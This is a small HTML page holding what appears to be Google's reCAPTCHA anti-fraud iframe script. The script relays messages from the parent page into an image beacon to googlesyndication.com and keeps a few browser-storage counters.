<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fbK4xx5-L3tumg-ylpmRsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768452282224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>